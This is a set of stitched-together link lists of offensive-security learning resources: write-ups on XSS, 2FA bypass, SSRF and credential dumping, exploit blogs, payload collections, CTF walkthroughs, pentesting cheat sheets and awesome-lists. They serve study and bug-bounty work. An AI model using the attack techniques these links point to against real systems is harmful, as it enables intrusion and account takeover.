https://wcventure.github.io/FuzzingPaper/Paper/NDSS19_PeriScope.pdf
-2153-Bug Bounty Tips #7:
https://www.infosecmatter.com/bug-bounty-tips-7-sep-27/
-2154-Fuzzing: Hack, Art, and Science ﴾CACM 2020﴿:
https://wcventure.github.io/FuzzingPaper/Paper/CACM20_Fuzzing.pdf
-2155-Azure File Shares for Pentesters:
https://blog.netspi.com/azure-file-shares-for-pentesters/
-2156-XSS like a Pro:
https://www.hackerinside.me/2019/12/xss-like-pro.html
-2157-XSS on Cookie Pop-up Warning:
https://vict0ni.me/bug-hunting-xss-on-cookie-popup-warning/
-2158-Effortlessly finding Cross Site Script Inclusion (XSSI) & JSONP for bug bounty:
https://medium.com/bugbountywriteup/effortlessly-finding-cross-site-script-inclusion-xssi-jsonp-for-bug-bounty-38ae0b9e5c8a
-2159-XSS in Zoho Mail:
https://www.hackerinside.me/2019/09/xss-in-zoho-mail.html
-2160-Overview Of Empire 3.4 Features:
https://www.bc-security.org/post/overview-of-empire-3-4-features/
-2161-Android App Source code Extraction and Bypassing Root and SSL Pinning checks:
https://vj0shii.info/android-app-testing-initial-steps/
-2162-The 3 Day Account Takeover:
https://medium.com/@__mr_beast__/the-3-day-account-takeover-269b0075d526
-2163-A Review of Fuzzing Tools and Methods:
https://wcventure.github.io/FuzzingPaper/Paper/2017_review.pdf
-2164-PeriScope: An Effective Probing and Fuzzing Framework for the Hardware‐OS Boundary ﴾NDSS2019﴿:
https://wcventure.github.io/FuzzingPaper/Paper/NDSS19_PeriScope.pdf
-2165-Oneplus XSS vulnerability in customer support portal:
https://medium.com/@tech96bot/oneplus-xss-vulnerability-in-customer-support-portal-d5887a7367f4
-2166-Windows-Privilege-Escalation-Resources:
https://medium.com/@aswingovind/windows-privilege-escalation-resources-d35dca8444de
-2167-Persistence – DLL Hijacking:
https://pentestlab.blog/page/5/
-2168-Scanning JS Files for Endpoints and Secrets:
https://securityjunky.com/scanning-js-files-for-endpoint-and-secrets/
-2169-Password Spraying Secure Logon for F5 Networks:
https://www.n00py.io/2020/08/password-spraying-secure-logon-for-f5-networks/
-2170-Password Spraying Dell SonicWALL Virtual Office:
https://www.n00py.io/2019/12/password-spraying-dell-sonicwall-virtual-office/
-2171-Attention to Details : Finding Hidden IDORs:
https://medium.com/@aseem.shrey/attention-to-details-a-curious-case-of-multiple-idors-5a4417ba8848
-2172-Bypassing file upload filter by source code review in Bolt CMS:
https://stazot.com/boltcms-file-upload-bypass/
-2173-HTB{ Giddy }:
https://epi052.gitlab.io/notes-to-self/blog/2019-02-09-hack-the-box-giddy/
-2174-Analyzing WhatsApp Calls with Wireshark, radare2 and Frida:
https://movaxbx.ru/2020/02/11/analyzing-whatsapp-calls-with-wireshark-radare2-and-frida/
-2175-2FA bypass via CSRF attack:
https://medium.com/@vbharad/2-fa-bypass-via-csrf-attack-8f2f6a6e3871
-2176-CSRF token bypass [a tale of 2k bug]:
https://medium.com/@sainttobs/csrf-token-bypasss-a-tale-of-my-2k-bug-ff7f51166ea1
-2177-Setting the ‘Referer’ Header Using JavaScript:
https://www.trustedsec.com/blog/setting-the-referer-header-using-javascript/
-2178-Bug Bytes #91 - The shortest domain, Weird Facebook authentication bypass & GitHub Actions secrets:
https://blog.intigriti.com/2020/10/07/bug-bytes-91-the-shortest-domain-weird-facebook-authentication-bypass-github-actions-secrets/
-2179-Stored XSS on Zendesk via Macro’s PART 2:
https://medium.com/@hariharan21/stored-xss-on-zendesk-via-macros-part-2-676cefee4616
-2180-Azure Account Hijacking using mimikatz’s lsadump::setntlm:
https://www.trustedsec.com/blog/azure-account-hijacking-using-mimikatzs-lsadumpsetntlm/
-2181-CORS misconfiguration account takeover out of scope to grab items in scope:
https://medium.com/@mashoud1122/cors-misconfiguration-account-takeover-out-of-scope-to-grab-items-in-scope-66d9d18c7a46
-2182-Razzer: Finding Kernel Race Bugs through Fuzzing ﴾S&P 2019﴿:
https://wcventure.github.io/FuzzingPaper/Paper/SP19_Razzer.pdf
https://lifeasageek.github.io/papers/jeong-razzer-slides.pdf
-2183-Facebook Bug bounty : How I was able to enumerate
instagram accounts who had enabled 2FA:
https://medium.com/@zk34911/facebook-bug-bounty-how-i-was-able-to-enumerate-instagram-accounts-who-had-enabled-2fa-two-step-fddba9e9741c
-2184-Bypass hackerone 2FA:
https://medium.com/japzdivino/bypass-hackerone-2fa-requirement-and-reporter-blacklist-46d7959f1ee5
-2185-How I abused 2FA to maintain persistence after password recovery change google microsoft instragram:
https://medium.com/@lukeberner/how-i-abused-2fa-to-maintain-persistence-after-a-password-change-google-microsoft-instagram-7e3f455b71a1
-2186-How I hacked 40k user accounts of microsoft using 2FA bypass outlook:
https://medium.com/@goyalvartul/how-i-hacked-40-000-user-accounts-of-microsoft-using-2fa-bypass-outlook-live-com-13258785ec2f
-2187-How to bypass 2FA with a HTTP header:
https://medium.com/@YumiSec/how-to-bypass-a-2fa-with-a-http-header-ce82f7927893
-2188-Building a custom Mimikatz binary:
https://s3cur3th1ssh1t.github.io/Building-a-custom-Mimikatz-binary/
-2189-Self XSS to Good XSS:
https://medium.com/@arbazhussain/self-xss-to-good-xss-clickjacking-6db43b44777e
-2190-DOM based XSS or why you should not rely on cloudflare too much:
https://medium.com/bugbountywriteup/dom-based-xss-or-why-you-should-not-rely-on-cloudflare-too-much-a1aa9f0ead7d
-2191-Reading internal files using SSRF vulnerability:
https://medium.com/@neerajedwards/reading-internal-files-using-ssrf-vulnerability-703c5706eefb
-2192-Latest web hacking tools:
https://portswigger.net/daily-swig/latest-web-hacking-tools-q3-2020
-2193-Cross-Site Scripting (XSS) Cheat Sheet - 2020 Edition:
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
-2194-Hijacking a Domain Controller with Netlogon RPC (aka Zerologon: CVE-2020-1472):
https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/hijacking-a-domain-controller-with-netlogon-rpc-aka-zerologon-cve-2020-1472/
-2195-How I got 1200+ Open S3 buckets…!:
https://medium.com/@mail4frnd.mohit/how-i-got-1200-open-s3-buckets-aec347ea2a1e
-2196-Open Sesame: Escalating Open Redirect to RCE with Electron Code Review:
https://spaceraccoon.dev/open-sesame-escalating-open-redirect-to-rce-with-electron-code-review
-2197-When you browse Instagram and find former Australian Prime Minister Tony Abbott's passport number:
https://mango.pdf.zone/finding-former-australian-prime-minister-tony-abbotts-passport-number-on-instagram
-2198-HTB{ Vault }:
https://epi052.gitlab.io/notes-to-self/blog/2018-11-04-hack-the-box-vault/
-2199-HTB{ ellingson }:
https://epi052.gitlab.io/notes-to-self/blog/2019-09-29-hack-the-box-ellingson/
-2200-HTB{ Swagshop }:
https://epi052.gitlab.io/notes-to-self/blog/2019-09-12-hack-the-box-swagshop/
-2201-Evading Firewalls with Tunnels:
https://michiana-infosec.com/evading-firewalls-with-tunnels/
-2202-How to Geolocate Mobile Phones (or not):
https://keyfindings.blog/2020/07/12/how-to-geolocate-mobile-phones-or-not/
-2203-Web application race conditions: It’s not just for binaries:
https://blog.pucarasec.com/2020/07/06/web-application-race-conditions-its-not-just-for-binaries/
-2204-Two-Factor Authentication Bypass:
https://gauravnarwani.com/two-factor-authentication-bypass/
-2205-Proxies, Pivots, and Tunnels – Oh My! :
https://blog.secureideas.com/2020/10/proxies_pivots_tunnels.html
-2206-Let's Debug Together: CVE-2020-9992:
https://blog.zimperium.com/c0ntextomy-lets-debug-together-cve-2020-9992/
-2207-I Like to Move It: Windows Lateral Movement Part 3: DLL Hijacking:
https://www.mdsec.co.uk/2020/10/i-live-to-move-it-windows-lateral-movement-part-3-dll-hijacking/
-2208-Abusing Chrome's XSS auditor to steal tokens:
https://portswigger.net/research/abusing-chromes-xss-auditor-to-steal-tokens
-2209-ModSecurity, Regular Expressions and Disputed CVE-2020-15598:
https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-regular-expressions-and-disputed-cve-2020-15598/
-2210-Bug Bounty Tips #8:
https://www.infosecmatter.com/bug-bounty-tips-8-oct-14/
-2211-IOS Pentesing Guide From A N00bs Perspective:
https://payatu.com/blog/abhilashnigam/ios-pentesing-guide-from-a-n00bs-perspective.1
-2212-Bug Bytes #92 - Pwning Apple for three months, XSS in VueJS, Hacking Salesforce Lightning & Unicode byͥtes:
https://blog.intigriti.com/2020/10/14/bug-bytes-92-pwning-apple-for-three-months-xss-in-vuejs-hacking-salesforce-lightning-unicode-by%cd%a5tes/
-2213-We Hacked Apple for 3 Months: Here’s What We Found:
https://samcurry.net/hacking-apple/
-2214-Breaking JCaptcha using Tensorflow and AOCR:
https://www.gremwell.com/breaking-jcaptcha-tensorflow-aocr
-2215-Bug Bytes #82 - Timeless timing attacks, Grafana SSRF, Pizza & Youtube delicacie:
https://blog.intigriti.com/2020/08/05/bug-bytes-82-timeless-timing-attacks-grafana-ssrf-pizza-youtube-delicacies/
-2216-Bug Bytes #71 – 20K Facebook XSS, LevelUp 0x06 &Naffy’s Notes:
https://blog.intigriti.com/2020/05/20/bug-bytes-71-20k-facebook-xss-levelup-0x06-naffys-notes/
-2217-Bug Bytes #90 - The impossible XSS, Burp Pro tips & A millionaire on bug bounty and meditation:
https://blog.intigriti.com/2020/09/30/bug-bytes-90-the-impossible-xss-burp-pro-tips-a-millionaire-on-bug-bounty-and-meditation/
-2218-How to Find Vulnerabilities in Code: Bad Words:
https://btlr.dev/blog/how-to-find-vulnerabilities-in-code-bad-words
-2219-Testing for WebSockets security vulnerabilities:
https://portswigger.net/web-security/websockets
-2220-Practical Web Cache Poisoning:
https://portswigger.net/research/practical-web-cache-poisoning
-2221-htb{ zipper }:
https://epi052.gitlab.io/notes-to-self/blog/2018-10-22-hack-the-box-zipper/
-2222-What is HTTP request smuggling? Tutorial & Examples:
https://portswigger.net/web-security/request-smuggling
-2223-When alert fails: exploiting transient events:
https://portswigger.net/research/when-alert-fails-exploiting-transient-events
-2224-BugPoC LFI Challeng:
https://hipotermia.pw/bb/bugpoc-lfi-challenge
-2225-Misc CTF - Request Smuggling:
https://hg8.sh/posts/misc-ctf/request-smuggling/
-2226-403 to RCE in XAMPP:
https://www.securifera.com/blog/2020/10/13/403-to-rce-in-xampp/
-2227-Phone numbers investigation, the open source way:
https://www.secjuice.com/phone-numbers-investigation-the-open-source-way/
-2228-Covert Web Shells in .NET with Read-Only Web Paths:
https://www.mdsec.co.uk/2020/10/covert-web-shells-in-net-with-read-only-web-paths/
-2229-From Static Analysis to RCE:
https://blog.dixitaditya.com/from-android-app-to-rce/
-2230-GitHub Pages - Multiple RCEs via insecure Kramdown configuration - $25,000 Bounty:
https://devcraft.io/2020/10/20/github-pages-multiple-rces-via-kramdown-config.html
-2231-Signed Binary Proxy Execution via PyCharm:
https://www.archcloudlabs.com/projects/signed_binary_proxy_execution/
-2232-Bug Bytes #93 - Discord RCE, Vulnerable HTML to PDF converters & DOMPurify bypass demystified :
https://blog.intigriti.com/2020/10/21/bug-bytes-93-discord-rce-vulnerable-html-to-pdf-converters-dompurify-bypass-demystified/
-2233-Bug Bytes #94 - Breaking Symfony apps, Why Cyber Security is so hard to learn & how best to approach it:
https://blog.intigriti.com/2020/10/28/bug-bytes-94-breaking-symfony-apps-why-cyber-security-is-so-hard-to-learn-how-best-to-approach-it/
-2234-Advanced Level Resources For Web Application Penetration Testing:
https://twelvesec.com/2020/10/19/advanced-level-resources-for-web-application-penetration-testing/
-2235-Pass-the-hash wifi:
https://sensepost.com/blog/2020/pass-the-hash-wifi/
-2236-HTML to PDF converters, can I hack them?:
https://sidechannel.tempestsi.com/html-to-pdf-converters-can-i-hack-them-a681cfee0903
-2237-Android adb reverse tethering mitm setup:
https://www.securify.nl/blog/android-adb-reverse-tethering-mitm-setup/
-2238-Typical Wi-Fi attacks:
https://splone.com/blog/2020/10/13/typical-wi-fi-attacks/
-2239-Burp suite “ninja moves”:
https://owasp.org/www-chapter-norway/assets/files/Burp%20suite%20ninja%20moves.pdf
-2240-Razzer: Finding Kernel Race Bugs through Fuzzing ﴾S&P 2019﴿:
Paper:https://wcventure.github.io/FuzzingPaper/Paper/SP19_Razzer.pdf
Code:https://github.com/compsec-snu/razzer
Slides:https://lifeasageek.github.io/papers/jeong-razzer-slides.pdf
-2241-MoonShine: Optimizing OS Fuzzer Seed Selection with Trace Distillation ﴾USENIX Security2018﴿:
Paper:https://wcventure.github.io/FuzzingPaper/Paper/USENIX18_MoonShine.pdf
-2242-Sequence directed hybrid fuzzing ﴾SANER 2020﴿:
Paper:https://wcventure.github.io/FuzzingPaper/Paper/SANER20_Sequence.pdf
-2243-Open Source Intelligence Tools And Resources Handbook 2020:
https://i-intelligence.eu/uploads/public-documents/OSINT_Handbook_2020.pdf
-2244-How to Find IP Addresses Owned by a Company:
https://securitytrails.com/blog/identify-ip-ranges-company-owns
-2245-What is Banner Grabbing? Best Tools and Techniques Explained:
https://securitytrails.com/blog/banner-grabbing
-2246-Recon Methods Part 4 – Automated OSINT:
https://www.redsiege.com/blog/2020/04/recon-methods-part-4-automated-osint/
-2247-Forcing Firefox to Execute XSS Payloads during 302 Redirects:
https://www.gremwell.com/firefox-xss-302
-2248-HTB{ Frolic }:
https://epi052.gitlab.io/notes-to-self/blog/2018-10-22-hack-the-box-frolic/
-2249-Identifying Vulnerabilities in SSL/TLS and Attacking them:
https://medium.com/bugbountywriteup/identifying-vulnerabilities-in-ssl-tls-and-attacking-them-e7487877619a
-2250-My First Bug Bounty Reward:
https://medium.com/bugbountywriteup/my-first-bug-bounty-reward-8fd133788407
-2251-2FA Bypass On Instagram Through A Vulnerable Endpoint:
https://medium.com/bugbountywriteup/2fa-bypass-on-instagram-through-a-vulnerable-endpoint-b092498af178
-2252-Automating XSS using Dalfox, GF and Waybackurls:
https://medium.com/bugbountywriteup/automating-xss-using-dalfox-gf-and-waybackurls-bc6de16a5c75
-2253-Think Outside the Scope: Advanced CORS Exploitation Techniques:
https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
-2254-Intro to CTFs. Resources, advice and everything else:
https://medium.com/bugbountywriteup/intro-to-ctfs-164a03fb9e60
-2255-PowerShell Commands for Pentesters:
https://www.infosecmatter.com/powershell-commands-for-pentesters/
-2256-31k$ SSRF in Google Cloud Monitoring led to metadata exposure:
https://nechudav.blogspot.com/2020/11/31k-ssrf-in-google-cloud-monitoring.html
-2257-NAT Slipstreaming:
https://samy.pl/slipstream/
-2258-How i got 7000$ in Bug-Bounty for my Critical Finding:
https://medium.com/@noobieboy1337/how-i-got-7000-in-bug-bounty-for-my-critical-finding-99326d2cc1ce
-2259-SQL Injection Payload List:
https://medium.com/@ismailtasdelen/sql-injection-payload-list-b97656cfd66b
-2260-Taking over multiple user accounts:
https://medium.com/bugbountywriteup/chaining-password-reset-link-poisoning-idor-account-information-leakage-to-achieve-account-bb5e0e400745
-2261-Bug Bytes #98 - Imagemagick's comeback, Treasure trove of wordlists, Advent of Cyber & How to get more hours in your day:
https://blog.intigriti.com/2020/11/25/bug-bytes-98-imagemagicks-comeback-treasure-trove-of-wordlists-advent-of-cyber-how-to-get-more-hours-in-your-day/
-2262-How to get root on Ubuntu 20.04 by pretending nobody’s /home:
https://securitylab.github.com/research/Ubuntu-gdm3-accountsservice-LPE
-2263-What is Shodan? Diving into the Google of IoT Devices:
https://securitytrails.com/blog/what-is-shodan
-2264-Purgalicious VBA: Macro Obfuscation With VBA Purging & OfficePurge:
https://www.fireeye.com/blog/threat-research/2020/11/purgalicious-vba-macro-obfuscation-with-vba-purging.html
https://github.com/fireeye/OfficePurge
-2265-Dynamic Invocation in .NET to bypass hooks:
https://blog.nviso.eu/2020/11/20/dynamic-invocation-in-net-to-bypass-hooks/
-2266-NepHack Online CTF June 2020 Write-up:
https://www.askbuddie.com/blog/nephack-online-ctf-june-2020-write-up/
-2268-Attacking SCADA Part II::
https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/attacking-scada-part-ii-vulnerabilities-in-schneider-electric-ecostruxure-machine-expert-and-m221-plc/
-2269-PENTESTING CHEATSHEET:
https://hausec.com/pentesting-cheatsheet
-2270-CVE-2020-16898 – Exploiting “Bad Neighbor” vulnerability:
http://blog.pi3.com.pl/?p=780
-2271-TShark Cheatsheet:
https://snippets.bentasker.co.uk/page-1909131238-TShark-Cheatsheet-BASH.html
-2272-Exploiting a “Simple” Vulnerability – In 35 Easy Steps or Less!:
https://windows-internals.com/exploiting-a-simple-vulnerability-in-35-easy-steps-or-less/
-2273-Exploiting CVE-2020-0041 - Part 1: Escaping the Chrome Sandbox:
https://labs.bluefrostsecurity.de/blog/2020/03/31/cve-2020-0041-part-1-sandbox-escape/
-2274-Exploiting CVE-2020-0041 - Part 2: Escalating to root:
https://labs.bluefrostsecurity.de/blog/2020/04/08/cve-2020-0041-part-2-escalating-to-root/
-2275-Exploiting MS16-145: MS Edge TypedArray.sort Use-After-Free (CVE-2016-7288):
https://blog.quarkslab.com/exploiting-ms16-145-ms-edge-typedarraysort-use-after-free-cve-2016-7288.html
-2276-Bug Bytes #99 – Bypassing bots and WAFs,JQ in Burp & Smarter JSON fuzzing and subdomain takeovers:
https://blog.intigriti.com/2020/12/02/bug-bytes-99-bypassing-bots-and-wafs-jq-in-burp-smarter-json-fuzzing-and-subdomain-takeovers/
-2277-Digging secrets from git repositories by using truffleHog:
https://redblueteam.wordpress.com/2020/01/04/digging-secrets-from-git-repositories-by-using-trufflehog
-2287-Apple Safari Pwn2Own 2018 Whitepaper:
https://labs.f-secure.com/assets/BlogFiles/apple-safari-pwn2own-vuln-write-up-2018-10-29-final.pdf
-2288-DISSECTING APT21 SAMPLES USING A STEP-BY-STEP APPROACH:
https://cybergeeks.tech/dissecting-apt21-samples-using-a-step-by-step-approach/
-2289-MITRE ATT&CK T1082 System Information Discovery:
https://www.picussecurity.com/resource/attck-t1082-system-information-discovery
-2290-A simple and fast Wireshark tutorial:
https://andregodinho1.medium.com/a-simple-and-fast-wireshark-tutorial-7d2b78a71820
-2291-Recon - My Way Or High Way:
https://shahjerry33.medium.com/recon-my-way-or-high-way-58a18dab5c95
-2292-Finding bugs at limited scope programs (Single Domain Websites):
https://dewcode.medium.com/finding-bugs-at-limited-scopes-programs-single-domain-websites-d3c2ff396edf
-2293-Passive intelligence gathering techniques:
https://medium.com/@agent_maximus/passive-intelligence-gathering-techniques-uncover-domains-subdomains-ip-addresses-a40f51ee0eb0
-2294-Android Pen-testing/Hunting 101:
https://medium.com/@noobieboy1337/android-pen-testing-hunting-101-dc0fecf90682
-2295-All MITM attacks in one place:
https://github.com/Sab0tag3d/MITM-cheatsheet
-2296-From Recon to Optimizing RCE Results:
https://medium.com/bugbountywriteup/from-recon-to-optimizing-rce-results-simple-story-with-one-of-the-biggest-ict-company-in-the-ea710bca487a
-2297-RCE on https://beta-partners.tesla.com due to CVE-2020-0618:
https://bugcrowd.com/disclosures/d23e05b1-c4cc-440a-a678-d8045468c902/rce-on-https-beta-partners-tesla-com-due-to-cve-2020-0618
-2298-Remote iPhone Exploitation Part 1: Poking Memory via iMessage and CVE-2019-8641:
https://googleprojectzero.blogspot.com/2020/01/remote-iphone-exploitation-part-1.html
-2299-Remote iPhone Exploitation Part 2: Bringing Light into the Darkness -- a Remote ASLR Bypass:
https://googleprojectzero.blogspot.com/2020/01/remote-iphone-exploitation-part-2.html
-2300-Remote iPhone Exploitation Part 3: From Memory Corruption to JavaScript and Back -- Gaining Code Execution:
https://googleprojectzero.blogspot.com/2020/01/remote-iphone-exploitation-part-3.html
-2301-1000$ for Open redirect via unknown technique [BugBounty writeup]:
https://ruvlol.medium.com/1000-for-open-redirect-via-unknown-technique-675f5815e38a
-2302-Facebook SSRF:
https://medium.com/@amineaboud/10000-facebook-ssrf-bug-bounty-402bd21e58e5
-2303-Metasploit Tips and Tricks for HaXmas 2020:
https://blog.rapid7.com/2020/12/23/metasploit-tips-and-tricks-for-haxmas-2020-2/
-2304-SubDomain TakeOver ~ Easy WIN WIN:
https://amitp200.medium.com/subdomain-takeover-easy-win-win-6034bb4147f3
-2305-Recon Methodology :
https://github.com/Quikko/Recon-Methodology
-2306-h1-212 CTF Writeup:
https://gist.github.com/Corb3nik/aeb7c762bd4fec36436a0b5686651e69
|
# PEN TESTERS (Under Development)
1. Company have PEN TESTERS team to conduct pentesting.
2. Company HIRING PEN TEST SERVICES - on hourly basis or project basis.
# PentestingEbook overview:
Author Pentesting | Title
-- | --
1. [Practicle Hardware pentesting](https://t.me/freedomf0x/16886)
2. [Pentesting Industrial Control Stytem.](https://t.me/freedomf0x/16889)
3. [Network Pentesting](https://t.me/freedomf0x/12884)
4. [Web pentesting](https://t.me/freedomf0x/16879)(https://t.me/freedomf0x/14577)
5. [Pentesting Azure](https://t.me/freedomf0x/16891) , [window server](https://t.me/freedomf0x/15382), [powershell, and active directory](https://t.me/freedomf0x/12882)
- Mobile Application Pentesting:
- [OWASP Mobile Application Security](https://mas.owasp.org/)
- [eLearnSecurity Mobile Application Penetration Testing (eMAPT) Notes ANDROID by Joas](https://drive.google.com/file/d/1vDPzDhGZiRXWPGZ4Yk2grBzA0ouE2KMw/view)
- [Mobile Pentesting Roadmap](https://medium.com/@rezaduty/mobile-penetration-tester-roadmap-f2ec9bd68dcf)
- [Mobile Application Penetration Testing Cheat Sheet](https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet)
- [TDI 2022 - Android Application Hacking Talk](https://csbygb.gitbook.io/pentips/talks/android-app)
# Pentesting for Researchers
Author Pentesting | Title
-- | --
**1** Vulnerabilityassessment | [Penetration Testing Framework 0.59](http://www.vulnerabilityassessment.co.uk/Penetration%20Test.html)
**2** Elijah | [Pentesting Notes](https://github.com/dostoevskylabs/dostoevsky-pentest-notes)
**3** Chryzsh | [Beginner Friendly's Pentesting](https://chryzsh.gitbooks.io/pentestbook/content/)
**4** Pentesting Standard | [High Level Pentesting Standard](http://www.pentest-standard.org/index.php/Main_Page))
**5** Phases of Infrastructure Pentest | [All the phases of Infrastructure Pentest](https://bitvijays.github.io/index.html)
**6** Sdcampbell | [Internal Network Penetration Test Playbook ](https://github.com/sdcampbell/Internal-Pentest-Playbook)
**7** Red team/Bug Bounty Security Referances | [by s0cm0nkey](https://s0cm0nkey.gitbook.io/s0cm0nkeys-security-reference-guide/web-app-hacking)
**8** enaqx | [Awsome Pentest](https://github.com/enaqx/awesome-pentest)
**9** Wordlists | [All Wordlists](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/blob/main/Bugbounty/Wordlists.md)
Author | Pentesting Checklist
-- | --
**1** | [Pentesting Checklist](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/tree/main/PentestingChecklist)
Author | Pentesting Mindmap
-- | --
**1** | [Internal-Network-Pentest-MindMap](https://github.com/sdcampbell/Internal-Network-Pentest-MindMap)
Author | Pentesting Cheetsheet
-- | --
**1** | [Pentesting Cheetsheet](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/tree/main/cheetsheets)
**2** | [hausec - pentesting cheetsheet](https://hausec.com/pentesting-cheatsheet/)
**3** | [ired - offensive-security-cheetsheets](https://www.ired.team/offensive-security-experiments/offensive-security-cheetsheets)
**4** | [anhtai - beginner friendly penetsting cheetsheet](https://anhtai.me/pentesting-cheatsheet/)
**5** | [coreb1t Collection of the cheat sheets useful for pentesting:](https://github.com/coreb1t/awesome-pentest-cheat-sheets)
**6** | [Randomkeystrokes - Wifi Pentesting Command Cheatsheet](https://randomkeystrokes.com/2016/07/01/wifi-pentesting-cheatsheet/)
**7** | [NEED TO UPDATE - pentesting-with-powershell-in-six-steps](https://periciacomputacional.com/pentesting-with-powershell-in-six-steps/)
Author | Pentesting Tools
-- | --
**1** S3cur3Th1sSh1t | [Pen Testing Tools ](https://github.com/S3cur3Th1sSh1t/Pentest-Tools)
Author | Pentesting Labs
-- | --
**1** | [Practice Labs for Pentesting ](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/blob/main/Pentesting_for_Researchers/PTplatform.md)
## [Oh-My-Zsh-theme-for-pentesters which includes the date, time, and IP address for pentest logging.](https://github.com/sdcampbell/lpha3cho-Oh-My-Zsh-theme-for-pentesters)
## ASK Questions related to Pentesting
-- | --
**1** | [Wednesday Offensive - REDSIEGE]
30 Minutes of conversations with people around the industry with Tim Medin and the Red Siege Team. Open to everyone, questions welcome!
Join us Wednesdays in an open conversation live video chat format. No Slides, Just talk! Topics will vary depending on guests, but conversations are open to everyone. You only need to register the first time and you're set for all future Wednesday Offensive conversations.
[Zoom Meeting ID,passcode & link:842 7796 4949, 957717](https://us02web.zoom.us/w/84277964949?tk=c9Sq_ZUmgkIXWjmc9IFvz5JElMlmba3ll1gnawypC-8.DQMAAAATn1uwlRZTVWhXZy1HZVFwQ1k2VHRPMVNMU1FRAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&pwd=LTWU2D9UAWMiSBE2gNF8yk8k8S95SJ9bAT)
Aug 10, 2022 12:30 PM

|
# security-study-tutorial
Summary of online learning materials
## Awesome
* https://github.com/vinta/awesome-python
* https://github.com/Hack-with-Github/Awesome-Hacking
* https://github.com/hslatman/awesome-threat-intelligence
* https://github.com/bayandin/awesome-awesomeness
* https://github.com/enaqx/awesome-pentest
* https://github.com/carpedm20/awesome-hacking
* https://github.com/sbilly/awesome-security
* https://github.com/ashishb/android-security-awesome
* https://github.com/paragonie/awesome-appsec
* https://github.com/PaulSec/awesome-sec-talks
* https://github.com/meirwah/awesome-incident-response
* https://github.com/secfigo/Awesome-Fuzzing
* https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
* https://github.com/s0md3v/AwesomeXSS
* https://github.com/qazbnm456/awesome-cve-poc
* https://github.com/djadmin/awesome-bug-bounty
* https://github.com/toniblyx/my-arsenal-of-aws-security-tools
* https://github.com/jaredthecoder/awesome-vehicle-security
* https://github.com/joe-shenouda/awesome-cyber-skills
* https://github.com/nebgnahz/awesome-iot-hacks
* https://github.com/jonathandion/awesome-emails
* https://github.com/FabioBaroni/awesome-exploit-development
* https://github.com/Escapingbug/awesome-browser-exploit
* https://github.com/snoopysecurity/awesome-burp-extensions
* https://github.com/Hack-with-Github/Awesome-Security-Gists
* https://github.com/InQuest/awesome-yara
* https://github.com/dhaval17/awsome-security-write-ups-and-POCs
## Checklist
* https://github.com/b-mueller/android_app_security_checklist
* https://github.com/shieldfy/API-Security-Checklist
* https://github.com/SecarmaLabs/IoTChecklist
* https://github.com/netbiosX/Checklists
* https://github.com/brunofacca/zen-rails-security-checklist
* https://github.com/privacyradius/gdpr-checklist
## Developer
* [Security Guide for Developers](https://github.com/FallibleInc/security-guide-for-developers)
* https://github.com/ExpLife0011/awesome-windows-kernel-security-development
* https://github.com/jaywcjlove/awesome-mac
* [分享在建设安全管理体系、ISO27001、等级保护、安全评审过程中的点点滴滴](https://github.com/ym2011/SecurityManagement)
* https://github.com/riusksk/secbook
* https://github.com/bayandin/awesome-awesomeness
* [常用服务器、数据库、中间件安全配置基线](https://github.com/re4lity/Benchmarks)
* [https://github.com/NB-STAR/Security-Operation](https://github.com/NB-STAR/Security-Operation)
* https://github.com/EbookFoundation/free-programming-books
* [Machine Learning Crash Course](https://developers.google.com/machine-learning/crash-course/)
* https://github.com/yosriady/api-development-tools
## Pentest
* [Payloads All The Things](https://github.com/swisskyrepo/PayloadsAllTheThings)
* [1 – INTRODUCTION TO CYBER SECURITY](https://www.prismacsi.com/en/1-introduction-to-cyber-security/)
* [2 – PASSIVE INFORMATION GATHERING(OSINT)](https://www.prismacsi.com/en/2-passive-information-gathering-osint/)
* [3 – ACTIVE INFORMATION GATHERING](https://www.prismacsi.com/en/3-active-information-gathering/)
* [4 – VULNERABILITY DETECTION](https://www.prismacsi.com/en/4-vulnerability-detection/)
* [5 – EXPLOITATION](https://www.prismacsi.com/en/5-exploitation/)
* https://www.owasp.org/index.php/OWASP_Internet_of_Things_Project
* [OSINT Resources for 2019](https://medium.com/@micallst/osint-resources-for-2019-b15d55187c3f)
* [CheatSheetSeries](https://github.com/OWASP/CheatSheetSeries/tree/master/cheatsheets)
* [Whitepaper: HTTP Security Headers and How They Work](https://www.netsparker.com/whitepaper-http-security-headers/)
* [webkit-bugmap](https://bugmap.gitlab.io/webkit/)
* [Webkit Exploitation Tutorial](https://www.auxy.xyz/tutorial/Webkit-Exp-Tutorial/)
* [A collection of awesome lists, manuals, blogs, hacks, one-liners, cli/web tools and more.](https://github.com/trimstray/the-book-of-secret-knowledge)
* https://github.com/danielmiessler/SecLists
* [CVE Details](https://www.cvedetails.com/)
* [A collected list of awesome security talks](https://github.com/PaulSec/awesome-sec-talks)
* [Curated list of public penetration test reports released by several consulting firms and academic security groups](https://github.com/juliocesarfort/public-pentesting-reports)
* [Web-Security-Learning](https://github.com/CHYbeta/Web-Security-Learning)
* [PENTEST-WIKI is a free online security knowledge library for pentesters / researchers](https://github.com/nixawk/pentest-wiki)
* [Official Black Hat Arsenal Security Tools Repository ](https://github.com/toolswatch/blackhat-arsenal-tools/tree/master/code_assessment)
* [Penetration Testing / OSCP Biggest Reference Bank / Cheatsheet](https://github.com/OlivierLaflamme/Cheatsheet-God)
* [Proof-of-concept codes created as part of security research done by Google Security Team.](https://github.com/google/security-research-pocs)
* [Security Research from the Microsoft Security Response Center (MSRC)](https://github.com/Microsoft/MSRC-Security-Research)
* [ Collection of IT whitepapers, presentations, pdfs; hacking, web app security, db, reverse engineering and more; EN/PL.](https://github.com/trimstray/technical-whitepapers)
* https://github.com/Micropoor/Micro8
* [RedTeam资料收集整理](https://github.com/jeansgit/RedTeam)
* [Great security list for fun and profit](https://github.com/zbetcheckin/Security_list)
* https://github.com/ztgrace/red_team_telemetry
